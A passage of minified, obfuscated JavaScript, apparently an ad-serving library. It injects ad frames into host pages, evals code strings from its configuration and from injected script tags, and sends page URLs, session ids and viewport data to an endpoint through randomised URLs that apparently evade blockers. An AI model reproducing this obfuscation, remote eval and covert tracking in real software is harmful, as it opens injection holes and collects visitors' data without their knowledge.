r=e;n[r(1223)]&&r(514)===n[r(1223)][r(2348)]&&U(t,n[r(1223)][r(353)],n[r(1223)][r(2645)])}))};let z="",S=!1;async function E(t,e,n,r){const o=a1F;var s;if(v&&e&&(0,m.L6)(t),O(t,o(2199),new Map([[o(1805),c.A[o(1087)]],[o(2012),o(e?1567:2574)],[o(1670),o(n?1567:2574)],[o(2102),null!==(s=h.A[o(899)](o(2102)))&&void 0!==s?s:""],[o(1513),window[o(821)]?o(1567):o(2574)],[o(2293),e?String((0,i.Ki)()):o(2780)]])),await W(t),r&&!S){S=!0;const i=window[o(2414)][o(3195)][o(2885)](o(3303))||window[o(2414)][o(3195)][o(2885)](o(2427));let s=M(i);window[o(396)]((()=>{const o=M(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function M(t){const e=a1F,n=window[e(2414)][e(1570)][e(772)]("#")[0];return t?n[e(772)]("?")[0]:n}async function F(t,e){const n=a1F,r=new Map;r[n(1968)](n(2803),e[n(1834)][n(1162)]()),void 0!==e[n(1326)]&&r[n(1968)](n(406),e[n(1326)][n(1162)]()),void 0!==e[n(2e3)]&&r[n(1968)](n(996),e[n(2e3)][n(1162)]()),void 0!==e[n(1002)]&&r[n(1968)](n(1031),e[n(1002)][n(1162)]()),r[n(1968)](n(3372),e[n(1970)][n(1162)]()),r[n(1968)](n(3394),e[n(615)][n(1162)]()),O(t,n(2513),r)}function T(t,e){const n=a1F,r=new Map;var i;r[n(1968)](n(2196),n(2016)),r[n(1968)](n(1501),e[n(3177)][n(1645)][n(1162)]()),r[n(1968)](n(1315),e[n(3177)][n(1315)]),e[n(3177)][n(769)]&&(r[n(1968)](n(1600),e[n(3177)][n(769)][n(458)][n(1162)]()),r[n(1968)](n(1186),null!==(i=e[n(3177)][n(769)][n(3234)])&&void 0!==i?i:"eu")),void 0!==e[n(1326)]&&r[n(1968)](n(406),e[n(1326)][n(1162)]()),r[n(1968)](n(996),e[n(2e3)][n(1162)]()),O(t,n(2371),r)}async function L(t,e){const n=a1F;O(t,n(3102),new Map([[n(1805),c.A[n(1087)]],...e]))}const C=t=>{const e=a1F;O(t,e(3078),new Map([[e(1805),c.A[e(1087)]]]))},N=function(t,e){const n=a1F;return O(t,n(1369),(arguments[n(2631)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1968)](n(2893),e))},j=function(t,e,n,i,a,u,d,h){const m=a1F;let p=arguments[m(2631)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(2631)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1968)](i(2374),a[i(1162)]()),P(n),l.A[i(1638)](i(2249)[i(2573)](e,")"),(0,f.P)(n));const u=c.A[i(985)]+i(2735)[i(2573)](location[i(1003)]),d=o.A[i(957)](JSON[i(1066)]([{name:e,params:(0,f.P)(n)}]));await r.G[i(1109)](i(2103),(0,s.Wq)({protectUrlContext:"v7"===t[i(1288)]||"v8"===t[i(1288)]?{version:t[i(1288)],originalHostname:t[i(3249)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(985)]}),d)}(t,m(693),new Map([[m(1805),c.A[m(1087)]],[m(2012),n[m(1162)]()],[m(732),i],[m(3220),a[m(1162)]()],[m(2443),u[m(1162)]()],[m(1067),d[m(1162)]()],[m(1013),h[m(1162)]()],...p]),e)},Z=(t,e)=>{const n=a1F;O(t,n(3163),new Map([[n(1805),c.A[n(1087)]],[n(2012),e[n(1162)]()]]))};function O(t,e,n){const r=a1F;P(n);const i=A();if(i&&n[r(1968)](r(1579),i),l.A[r(1638)](r(2249)[r(2573)](e,")"),(0,f.P)(n)),d.A[r(1895)]())return I(e,n);U(t,e,n)}const I=(t,e)=>{const n=a1F;let r=window;for(;r!==r[n(327)][n(1042)];)r=r[n(327)][n(1042)],r[n(612)]({as_key:n(514),event:t,params:e},"*")},U=(t,e,n)=>{const r=a1F;var i;n[r(1968)](r(2374),y[r(1162)]()),w[r(1469)]({name:e,params:(0,f.P)(n)}),b||(b=!0,i=async()=>{b=!1,await W(t)},u.A[r(899)](window)[r(860)]?u.A[r(899)](window)[r(860)][r(850)](window,i):u.A[r(899)](window)[r(727)][r(850)](window,i,100))};async function W(t){const e=a1F,n=w;if(w=[],0===n[e(2631)])return;if(c.A[e(1638)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(985)])?(0,g.XV)(c.A[e(985)],0):c.A[e(985)],a=i+e(2735)[e(2573)](location[e(1003)]),l=o.A[e(957)](JSON[e(1066)](n));await r.G[e(1109)](e(2103),(0,s.Wq)({protectUrlContext:"v7"===t[e(1288)]||"v8"===t[e(1288)]?{version:t[e(1288)],originalHostname:t[e(3249)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function R(t){v=Math[a1F(1875)]()<t,y=t}function P(t){const e=a1F;t[e(1968)](e(1012),location[e(1570)]),t[e(1968)](e(994),c.A[e(1288)]),t[e(1968)](e(3361),a.A[e(932)]()[e(1162)]()),t[e(1968)](e(1787),(0,i.FA)()),t[e(1968)](e(2129),function(){const t=e,n=t(2129);try{let e=sessionStorage[t(1646)](n);return e||(e=(0,p.A)(),sessionStorage[t(438)](n,e)),e}catch(t){return""}}()),t[e(1968)](e(1496),z||(z=(0,p.A)(),z)),t[e(1968)](e(482),Math[e(2106)](performance[e(2938)]())[e(1162)]())}function q(t,e,n){const r=a1F;if(!c.A[r(1638)]&&r(1567)!==h.A[r(899)](r(581),!1)&&!k())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(790)](i);n[t(2631)]>0&&(e[t(1469)](...Array[t(1485)](n)),r=r?""[t(2573)](r,", ")[t(2573)](i):i)}if(0===e[t(2631)])continue;let i=Array[t(1485)](new Set(e));i=i[t(3289)]((e=>!i[t(1628)]((n=>n!==e&&n[t(1052)](e)))));const o=i[t(566)](((e,n)=>e+n[t(405)]()[t(1287)]),0),s=Math[t(3250)](...i[t(2072)]((e=>e[t(405)]()[t(2864)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(3289)]((t=>t[r(2782)]()))[r(3289)]((t=>{const e=r,n=t[e(756)]();return i[e(1641)][e(1628)]((t=>t[e(1052)](n)))}))[r(3289)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1470)](i);){const t=window[n(1586)](i)[n(446)];if(n(2939)===t||n(2244)===t)return!1;i=i[n(2236)]}return!0}(t[r(756)](),i[r(1641)]))),s=o[r(2631)],a=o[r(2072)]((t=>t[r(756)]()[r(405)]()))[r(2072)]((t=>t[r(2864)]*t[r(1287)]))[r(566)](((t,e)=>t+e),0),l=o[r(2072)]((t=>t[r(756)]()[r(405)]()[r(1287)]))[r(334)]("|");O(t,r(746),new Map([[r(1102),[s[r(1162)](),a[r(1162)](),l][r(334)](",")],[r(2282),[window[r(1285)][r(1162)](),window[r(1777)][r(1162)](),document[r(2511)][r(2488)][r(1162)](),document[r(2511)][r(2145)][r(1162)]()][r(334)](",")],[r(2586),[i[r(838)],i[r(2864)][r(1162)](),i[r(1287)][r(1162)](),i[r(639)][r(1162)]()][r(334)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{A:()=>i});class i{static[r(932)](){const t=r;try{if(null!=window[t(766)][t(1665)]&&t(932)===window[t(766)][t(1665)][t(932)][t(2026)])return!0}catch(t){}return!1}static[r(1660)](){const t=r;try{if(i[t(932)]())return!1;const e=navigator[t(2726)][t(394)](),n=[t(1519)];return![t(1240),t(1443),t(3183),t(698),t(1913),t(504),t(1509),t(1657),t(2422),t(3148),t(330),t(1308),t(2772)][t(1628)]((n=>e[t(1470)](n)))&&n[t(1628)]((n=>e[t(1470)](n)))}catch(t){}return!1}static[r(1794)](){const t=r;try{if(i[t(932)]())return!1;const e=navigator[t(2726)][t(394)]();if(e[t(1470)](t(3003))||e[t(1470)](t(2707)))return!0;const n=[t(2422)];return![t(1240),t(1443),t(3183),t(698),t(1913),t(504),t(1509),t(1657),t(3148),t(330),t(1308),t(2772)][t(1628)]((n=>e[t(1470)](n)))&&n[t(1628)]((n=>e[t(1470)](n)))}catch(t){}return!1}static[r(1439)](){const t=r;try{const e=navigator[t(2726)][t(394)]();return e[t(1470)](t(1688))&&e[t(1470)](t(2334))}catch(t){}return!1}static[r(1766)](){const t=r;try{return navigator[t(2726)][t(394)]()[t(1470)](t(2476))}catch(t){}return!1}static[r(1617)](){const t=r;return navigator[t(2726)][t(394)]()[t(1470)](t(368))}}},5466:(d,z,t)=>{"use strict";t.d(z,{A7:()=>c,Vl:()=>u,Wf:()=>O,Y1:()=>Z,t_:()=>m,td:()=>p});var C=t(5281),x=t(3189),j=t(9324),J=t(7549),A=t(2691);function y(t){const e=a1F;return(0,C.md)(e(531)+t)}function p(t,e){const n=a1F;var r;const i=(null!==(r=t[n(321)])&&void 0!==r?r:[])[n(3289)]((t=>{var e;return null===(e=t[n(458)])||void 0===e||e}))[n(3289)]((t=>!(t[n(1083)]&&!e)));for(const t of i)if(n(838)in t){const e=document[n(1893)](t[n(838)]);e&&(e[n(971)]=t[n(2449)])}else if(n(2817)in t){const e=document[n(1633)](t[n(2817)],document,null,XPathResult[n(2484)],null)[n(2812)];e instanceof HTMLElement&&(e[n(971)]=t[n(2449)])}}function c(P,n){const Zt=a1F;var i;const R=(null!==(i=P[Zt(379)])&&void 0!==i?i:[])[Zt(3289)]((t=>{var e;return null===(e=t[Zt(458)])||void 0===e||e}))[Zt(3289)]((t=>!(t[Zt(1083)]&&!n)));R[Zt(2737)]((t=>(0,j.QI)(t[Zt(446)])[Zt(2072)]((e=>({placeholder:t,selected:e})))))[Zt(3289)]((t=>{const e=Zt;let{placeholder:n}=t;return!document[e(619)](y(n.id))}))[Zt(1058)]((T=>{const Zj=Zt;var q,a,E;let{placeholder:l,selected:e}=T;const L=document[Zj(1667)](null!==(q=l[Zj(2591)])&&void 0!==q?q:Zj(2128));L.id=y(l.id),L[Zj(3027)]=l[Zj(2449)],null===(a=l[Zj(2723)])||void 0===a||a[Zj(1058)]((t=>{const e=Zj;L[e(2920)](t[e(1406)],t[e(863)])})),(0,A.bb)(L),(0,x.Ih)(null!==(E=l[Zj(752)])&&void 0!==E?E:[]),(0,x.xh)(L,e,l[Zj(446)][Zj(3325)]),L[Zj(790)](Zj(2835))[Zj(1058)]((N=>eval(N[Zj(1752)])))})),R[Zt(3289)]((t=>{const e=Zt;var n;return!(null!==(n=t[e(446)][e(1424)])&&void 0!==n?n:[])[e(533)]((t=>(0,j.Gn)(t[e(1080)],t[e(863)])))}))[Zt(1058)]((t=>{const e=Zt;var n;return null===(n=document[e(619)](y(t.id)))||void 0===n?void 0:n[e(1840)]()}))}function Z(t,e){const n=a1F,r=new Set,i=t[n(3289)]((t=>{const r=n;var i;return!j.sR[r(1470)](e,t[r(446)])||(null!==(i=t[r(446)][r(3177)][r(446)][r(1424)])&&void 0!==i?i:[])[r(1628)]((t=>!(0,j.Gn)(t[r(1080)],t[r(863)])))}));for(const t of i)r[n(1833)](t[n(1234)]()),t[n(1840)]();return[t=t[n(3289)]((t=>!i[n(1470)](t))),r]}function m(t,e){const n=a1F;t[n(3289)]((t=>!t[n(3371)]()||t[n(1388)]()||t[n(412)]()))[n(1058)]((t=>t[n(2984)](e)))}function u(t){const e=a1F;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(2072)]((t=>t[e(446)])),u=r[e(3289)]((t=>!j.sR[e(1470)](l,t)))[e(2072)]((t=>new x.Ay(i,t,o,s,c)));return u[e(1058)]((t=>t[e(2848)](a))),u}function O(t,e){const n=a1F;return t[n(3289)]((t=>t[n(1388)]()||t[n(412)]()))[n(1058)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1469)](t[r(2099)]()),J.A[r(1638)](r(2341)[r(2573)](t.id(),r(3026)),t[r(2099)]())})),Object[n(980)](e)[n(3289)]((t=>e[t][n(2631)]>3))[n(2631)]>0}},9324:(d,z,t)=>{"use strict";const Zn=a1F;t.d(z,{Gn:()=>O,QI:()=>Z,YS:()=>c,sR:()=>p});var C=t(7194),x=t(5180),j=t(9754),J=t(9141),A=t(5408),y=t(3268);class p{constructor(t,e){const n=a1F;this[n(3177)]=t,this[n(1759)]=e}static[Zn(1470)](t,e){const n=Zn;return t[n(2072)]((t=>t[n(1759)]))[n(1470)](e[n(1759)])}}const c=function(t,e){const n=Zn;let r=arguments[n(2631)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(3289)]((t=>!1!==t[n(458)]))[n(3289)]((t=>!(t[n(1083)]&&!e)))[n(3289)]((t=>{const e=n;var i;return!(null===(i=t[e(2588)])||void 0===i||!i[e(1628)]((t=>!(0,x.kZ)(t))))||!(r&&t[e(973)])}))[n(2072)]((t=>m(t)))[n(2737)]((t=>Z(t[n(446)])[n(2072)]((e=>new p(t,e)))))},Z=P=>{const Zq=Zn;var i;if(!(null!==(i=P[Zq(1424)])&&void 0!==i?i:[])[Zq(533)]((t=>O(t[Zq(1080)],t[Zq(863)]))))return[];const R=(t,e,n)=>!P[Zq(3246)]||0===P[Zq(3246)][Zq(2631)]||P[Zq(3246)][Zq(1470)](e)||P[Zq(3246)][Zq(1470)](-n[Zq(2631)]+e),T=t=>u(t,P[Zq(3325)]),q=E=>{const Za=Zq;if(!P[Za(1410)])return!0;try{return window[Za(1167)]=E,eval(P[Za(1410)])}catch(t){return!1}},a=(t,e,n)=>[R,T,q][Zq(533)]((r=>r(t,e,n)));if(P[Zq(838)])return Array[Zq(1485)](j.A[Zq(899)](window)[Zq(2711)][Zq(850)](document,P[Zq(838)]))[Zq(3289)](a);if(P[Zq(2817)]){const t=document[Zq(1633)](P[Zq(2817)],document,null,XPathResult[Zq(2677)],null),e=[];let n;for(;n=t[Zq(328)]();)e[Zq(1469)](n);return e[Zq(3289)](a)}if(P[Zq(1244)])try{const N=eval(P[Zq(1244)]);if(!N)return[];const v=N instanceof Node?[N]:Array[Zq(1485)](N)[Zq(3289)]((t=>t instanceof Node));return v[Zq(3289)](a)}catch(t){return J.A[Zq(1638)]&&console[Zq(2099)](t),[]}return[]},m=P=>{const Zl=Zn,n=t=>{const e=a1F;if(!t[e(360)])return t;const n=window[e(2329)];if(!n)return t;const r=t[e(360)][e(931)]((t=>(!t[e(1511)]||t[e(1511)]<=n[e(2864)])&&(!t[e(1769)]||t[e(1769)]>=n[e(2864)])));return r&&(t[e(2864)]=r[e(2864)],t[e(2850)]=r[e(2850)],t[e(1287)]=r[e(1287)],t[e(2548)]=r[e(2548)]),t},i=(R,T)=>{if(!T)return R;try{return Number(eval(T))}catch(t){return R}};return P=n(P),P[Zl(2864)]=i(P[Zl(2864)],P[Zl(2850)]),P[Zl(1287)]=i(P[Zl(1287)],P[Zl(2548)]),P},u=(t,e)=>{const n=Zn,r=e[n(772)]("-")[0],i=parseInt(e[n(772)]("-")[1]);switch(r){case n(716):case n(1715):return!C.A[n(2549)](t)&&!C.A[n(2593)](t);case n(590):case n(3144):return!C.A[n(2593)](t);case n(2710):case n(2905):{let r=t[n(2236)];if(!r)return!1;if(e[n(772)]("-")[n(2631)]<3)return!C.A[n(2593)](r);for(let t=0;t<i&&r[n(2236)];t++)r=r[n(2236)];return!C.A[n(2593)](r)}default:throw new Error(n(1684)[n(2573)](e,n(919)))}},O=(P,n)=>{const ZL=Zn;if(!window[ZL(2329)])return!1;switch(P){case ZL(2840):return window[ZL(2329)][ZL(2864)]>parseInt(n);case ZL(3201):return window[ZL(2329)][ZL(2864)]>=parseInt(n);case ZL(1607):return window[ZL(2329)][ZL(2864)]<parseInt(n);case ZL(1284):return window[ZL(2329)][ZL(2864)]<=parseInt(n);case ZL(2545):return window[ZL(2329)][ZL(1287)]>=parseInt(n);case ZL(898):return window[ZL(2329)][ZL(1287)]<=parseInt(n);case ZL(1770):return window[ZL(2414)][ZL(1838)]===n;case ZL(1061):return window[ZL(2414)][ZL(1838)]!==n;case ZL(1705):return window[ZL(2414)][ZL(1570)]===n;case ZL(1627):return window[ZL(2414)][ZL(1570)]!==n;case ZL(487):{const t=new RegExp(n);return t[ZL(2536)](window[ZL(2414)][ZL(1570)])}case ZL(2700):{const t=new RegExp(n);return!t[ZL(2536)](window[ZL(2414)][ZL(1570)])}case ZL(2565):{const t=document[ZL(1893)](n);return!!t}case ZL(540):{const t=document[ZL(1893)](n);return!t}case ZL(3029):{const t=document[ZL(1893)](n);return!!t&&!C.A[ZL(2549)](t)&&!C.A[ZL(2925)](t)}case ZL(1918):{const t=document[ZL(1893)](n);return!t||C.A[ZL(2549)](t)||C.A[ZL(2925)](t)}case ZL(1916):var i;return!(null!==(i=window[A.T])&&void 0!==i&&i[ZL(1470)]((0,y.t)(n)));case ZL(2745):try{return eval(n)}catch(t){return J.A[ZL(1638)]&&console[ZL(2099)](t),!1}default:throw new Error(ZL(2450)[ZL(2573)](P,ZL(1494))[ZL(2573)](n))}}},3189:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{Ay:()=>w,xh:()=>k,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function p(t,e,n,r){t[a1F(612)]({type:e,name:n,data:r},"*")}var f=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1F;this[s(2261)]=t,this[s(446)]=e,this[s(3177)]=n,this[s(2230)]=r,this[s(615)]=o,(0,i.A)(this,s(3255),void 0),(0,i.A)(this,s(972),void 0),(0,i.A)(this,s(511),void 0),(0,i.A)(this,"id",(()=>this[s(446)][s(3177)].id)),(0,i.A)(this,s(2864),(()=>this[s(446)][s(3177)][s(2864)])),(0,i.A)(this,s(1287),(()=>this[s(446)][s(3177)][s(1287)])),(0,i.A)(this,s(1234),(()=>this[s(3255)].id)),(0,i.A)(this,s(2848),(t=>this[s(2578)](t))),(0,i.A)(this,s(2984),(t=>{const e=s;d.A[e(1638)](e(1815),this.id()),this[e(1840)](),this[e(2848)](t)})),(0,i.A)(this,s(1840),(()=>{const t=s;var e;return null===(e=this[t(3255)])||void 0===e?void 0:e[t(1840)]()})),(0,i.A)(this,s(2782),(()=>{const t=s;var e;return t(2119)===(null===(e=this[t(511)])||void 0===e?void 0:e[t(2361)](t(3056)))})),(0,i.A)(this,s(1388),(()=>{const t=s;var e;return t(787)===(null===(e=this[t(511)])||void 0===e?void 0:e[t(2361)](t(3056)))})),(0,i.A)(this,s(412),(()=>this[s(2778)]()||A([this[s(3255)],this[s(972)],this[s(511)]])[0])),(0,i.A)(this,s(2778),(()=>[this[s(3255)],this[s(972)],this[s(511)]][s(1628)]((t=>!document[s(1052)](t))))),(0,i.A)(this,s(3371),(()=>x(this[s(3255)],this[s(446)][s(1759)],this[s(446)][s(3177)][s(446)][s(3325)]))),(0,i.A)(this,s(756),(()=>this[s(972)])),(0,i.A)(this,s(2099),(()=>this[s(2778)]()?s(1393):this[s(1388)]()?s(2519):A([this[s(3255)],this[s(972)],this[s(511)]])[1]))}[r(1079)](){const t=r;p(h.A[t(899)]()[t(1258)][t(899)][t(850)](this[t(511)]),t(3276),t(1079))}[r(3335)](t,e){const n=r;p(h.A[n(899)]()[n(1258)][n(899)][n(850)](this[n(511)]),n(3276),n(3335),{key:t,value:e})}[r(2578)](t){const e=r;var n,i,s,c,u;d.A[e(1638)](e(1026),this.id(),this[e(446)][e(3177)]),(0,l.n5)(this[e(2261)],this.id()),y([...null!==(n=this[e(3177)][e(752)])&&void 0!==n?n:[],...null!==(i=this[e(446)][e(3177)][e(752)])&&void 0!==i?i:[]]),[this[e(3255)],this[e(972)],this[e(511)]]=v(this.id(),null!==(s=this[e(446)][e(3177)][e(1322)])&&void 0!==s&&s,t,this[e(2864)](),this[e(1287)](),null!==(c=this[e(446)][e(3177)][e(2723)])&&void 0!==c?c:[],this[e(615)],this[e(446)][e(3177)][e(1732)],null!==(u=this[e(3177)][e(3125)])&&void 0!==u&&u),k(this[e(3255)],this[e(446)][e(1759)],this[e(446)][e(3177)][e(446)][e(3325)]);const m=this[e(3177)][e(924)]?e(722)[e(2573)](this[e(3177)][e(924)],e(1568)):"",p=h.A[e(899)]()[e(1258)][e(899)][e(850)](this[e(511)]),f=()=>{const t=e;[t(2623),t(1199),t(2802),t(1668),t(3405),t(3320)][t(1058)]((e=>{const n=t,r=p[n(1229)][n(2923)](p[n(2313)][n(2437)],e);r&&(r[n(1336)]=!1,r[n(2496)]=!1,p[n(1229)][n(431)](p[n(2313)][n(2437)],e,r))}));const n=(()=>this[t(3177)][t(3125)]?window[t(2256)](t(479))[t(545)]?t(1071):window[t(2256)](t(2857))[t(545)]?t(3171):void 0:"")(),r=n?t(2877)[t(2573)](n,'">'):"";p[t(565)][t(3343)](),p[t(565)][t(1521)](t(2504)[t(2573)](window[t(444)]?t(322)[t(2573)](window[t(444)],'"'):"",t(2518))[t(2573)](b.K,t(2937))[t(2573)](r,t(2861))[t(2573)]((0,a.Wq)({protectUrlContext:this[t(2261)],url:o.A[t(985)]+t(1983),kind:a.MN[t(880)],key:null,endpoint:o.A[t(985)]}),t(2487))[t(2573)]((0,g.x)().id,t(1884))[t(2573)](m,t(3138))),p[t(565)][t(1266)]()};if(_){p[e(2082)]=1,p[e(565)][e(3343)](),p[e(565)][e(1521)](e(830)[e(2573)](b.K,e(426))),p[e(565)][e(1266)](),this[e(511)][e(664)]=e(830)[e(2573)](b.K,e(426));const t=setInterval((()=>{p[e(2082)]||(clearInterval(t),f())}),47)}else f()}}const v=function(t,e,n,i,a,u,d){const h=r;let p=arguments[h(2631)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2631)]>8?arguments[8]:void 0;const b={};n[h(1058)](((t,e)=>{b[e]=t}));const w=document[h(1667)](h(667));u[h(1058)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2920)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(3351)]());if(w[h(2920)]("id",v),w[h(3069)][h(1833)]((0,s.md)(c.A[h(3351)]())),(0,m.bb)(w),p){const t=document[h(1667)](h(2128));t[h(3027)]=p,w[h(2898)](t)}const y=document[h(1667)](h(1890));y[h(2600)]="#"[h(2573)](v,h(2469))[h(2573)](v,h(2966)),w[h(2898)](y);const k=document[h(1667)](h(2128));k[h(2920)](h(1890),h(2212)),w[h(2898)](k);const x=document[h(1667)](h(1911));var A;if(x[h(2026)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(985)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1066)](A))),x[h(1877)]="",(0,m.Hz)(x),x[h(2920)](h(2864),h(3281)+i[h(1162)]()),x[h(2920)](h(1287),h(3281)+a[h(1162)]()),x[h(2920)](h(1324),"0"),x[h(2920)](h(2426),"0"),x[h(2920)](h(2395),"0"),x[h(2920)](h(2775),"no"),x[h(2920)](h(1890),h(2671)),k[h(2898)](x),(window[h(2414)][h(2714)]+window[h(2414)][h(1390)])[h(1470)](h(2599))||h(1567)===f.A[h(899)](h(2599),!1)){const e=document[h(1667)](h(2128)),r=e[h(364)]({mode:h(3156)});e[h(1890)][h(712)](h(446),h(940)),e[h(1890)][h(712)](h(1577),"0"),e[h(1890)][h(712)](h(2405),"0"),e[h(1890)][h(712)](h(2864),h(1088)),e[h(1890)][h(712)](h(1287),h(1088)),e[h(1890)][h(712)](h(1249),h(2047)),e[h(1890)][h(712)](h(2352),h(2297)),e[h(1890)][h(712)](h(871),h(3219)),e[h(1890)][h(712)](h(1360),h(680)),e[h(1890)][h(712)](h(1173),h(680)),e[h(1890)][h(712)](h(1154),h(736));const s=""[h(2573)](o.A[h(985)],h(2020))[h(2573)](window[h(2414)][h(1003)],h(1303))[h(2573)](t);r[h(3027)]=h(2257)[h(2573)](t,h(999))[h(2573)](i,"x")[h(2573)](a,h(1157))[h(2573)](n[h(1569)]>0?h(591)[h(2573)](JSON[h(1066)](b,null,2),h(2516)):"",h(3263))[h(2573)](s,h(524)),k[h(2898)](e)}return[w,k,x]},y=t=>t[r(1058)]((t=>{const e=r;document[e(790)](t[e(838)])[e(1058)]((n=>{const r=e;if(void 0!==t[r(1680)]&&t[r(1680)]>0)for(let e=0;e<t[r(1680)]&&n[r(2236)];++e)n=n[r(2236)];t[r(1840)]?n[r(1840)]():n[r(1890)][r(712)](r(871),r(3164),r(824))}))})),k=(t,e,n)=>{const i=r;if(!e[i(2236)])throw new Error(i(2993));const o=n[i(772)]("-")[0],s=parseInt(n[i(772)]("-")[1]);switch(o){case i(716):e[i(723)][i(2631)]<=s?e[i(2898)](t):e[i(1679)](t,e[i(723)][s]);break;case i(1715):0===e[i(723)][i(2631)]||0===s?e[i(2898)](t):e[i(723)][i(2631)]<=s?e[i(1679)](t,e[i(1946)]):e[i(1679)](t,e[i(723)][e[i(723)][i(2631)]-s]);break;case i(590):{let n=e;for(let t=0;t<s&&n[i(2810)];t++)n=n[i(2810)];u.A[i(3404)](t,n);break}case i(3144):{let n=e;for(let t=0;t<s&&n[i(887)];t++)n=n[i(887)];e[i(2236)][i(1679)](t,n);break}case i(2710):{let r=e[i(2236)],o=r;if(n[i(772)]("-")[i(2631)]<3)for(let t=0;t<s&&o[i(2892)];t++)o=o[i(2892)];else{const t=parseInt(n[i(772)]("-")[2]);for(let t=0;t<s&&r[i(2236)];t++)r=r[i(2236)];o=r;for(let e=0;e<t&&o[i(2892)];e++)o=o[i(2892)]}u.A[i(3404)](t,o);break}case i(2905):{let r=e[i(2236)],o=r;if(n[i(772)]("-")[i(2631)]<3)for(let t=0;t<s&&o[i(2987)];t++)o=o[i(2987)];else{const t=parseInt(n[i(772)]("-")[2]);for(let t=0;t<s&&r[i(2236)];t++)r=r[i(2236)];o=r;for(let e=0;e<t&&o[i(2987)];e++)o=o[i(2987)]}r[i(2236)][i(1679)](t,o);break}default:throw new Error(i(1684)[i(2573)](n,i(919)))}},x=(t,e,n)=>{const i=r;if(!document[i(1052)](t))return!1;const o=n[i(772)]("-")[0],s=parseInt(n[i(772)]("-")[1]);switch(o){case i(716):return e[i(723)][i(2631)]<=s?e[i(2991)]===t:e[i(723)][s]===t;case i(1715):return 0===s?e[i(2991)]===t:e[i(723)][i(2631)]<=s?e[i(1946)]===t:e[i(723)][e[i(723)][i(2631)]-s-1]===t;case i(590):{let n=e;for(let t=0;t<s+1&&n[i(2810)];t++)n=n[i(2810)];return n===t}case i(3144):{let n=e;for(let t=0;t<s+1&&n[i(887)];t++)n=n[i(887)];return n===t}case i(2710):{let r=e[i(2236)],o=r;if(n[i(772)]("-")[i(2631)]<3)for(let t=0;t<s+1&&o[i(2892)];t++)o=o[i(2892)];else{const t=parseInt(n[i(772)]("-")[2]);for(let t=0;t<s&&r[i(2236)];t++)r=r[i(2236)];o=r;for(let e=0;e<t+1&&o[i(2892)];e++)o=o[i(2892)]}return o===t}case i(2905):{let r=e[i(2236)],o=r;if(n[i(772)]("-")[i(2631)]<3)for(let t=0;t<s+1&&o[i(2987)];t++)o=o[i(2987)];else{const t=parseInt(n[i(772)]("-")[2]);for(let t=0;t<s&&r[i(2236)];t++)r=r[i(2236)];o=r;for(let e=0;e<t+1&&o[i(2987)];e++)o=o[i(2987)]}return o===t}default:throw new Error(i(1684)[i(2573)](n,i(919)))}},A=t=>t[r(3289)]((t=>r(1890)!==t[r(2591)][r(394)]()))[r(2072)]((t=>(t=>{const e=r;if(!document[e(1052)](t))return[!1,""];const n=window[e(1586)](t);return e(3164)===n[e(871)]?[!0,e(1263)]:e(429)!==n[e(2543)]?[!0,e(2703)[e(2573)](n[e(2543)])]:e(3164)===n[e(3289)]||e(2144)!=typeof n[e(3289)]||n[e(3289)][e(1470)](e(956))?parseFloat(n[e(1882)])<.2?[!0,e(2560)[e(2573)](n[e(1882)])]:[!1,""]:[!0,e(2724)[e(2573)](n[e(3289)])]})(t)))[r(931)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(3331)][r(1628)]((t=>location[r(1003)][r(2885)](t)))},7549:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),p=n(6391);const f=r(2489);var g=function(t){const e=r;return t[t[e(419)]=0]=e(419),t[t[e(1796)]=1]=e(1796),t[t[e(1975)]=2]=e(1975),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(2631)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1975)],s=arguments[e(2631)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2631)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2261)]=t,this[e(1062)]=i,this[e(1030)]=s,this[e(2170)]=a,(0,o.A)(this,e(2303),(function(t){const r=e;for(var i=arguments[r(2631)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2938)](),inventoryId:n[r(1030)],args:o}})),(0,o.A)(this,e(1232),(()=>{const t=e;window[t(2576)](t(917),(e=>{const n=t;if(e[n(1223)]&&e[n(1223)][n(1406)]===f){if(this[n(1062)]===g[n(1796)])return w({inventoryId:this[n(1030)],...e[n(1223)]});if(this[n(1062)]===g[n(419)]&&e[n(1223)][n(1030)]){if(n(1638)===e[n(1223)][n(1374)])return b[n(1638)]("["[n(2573)](e[n(1223)][n(1030)],"]"),...e[n(1223)][n(3004)]);if(n(1021)===e[n(1223)][n(1374)])return 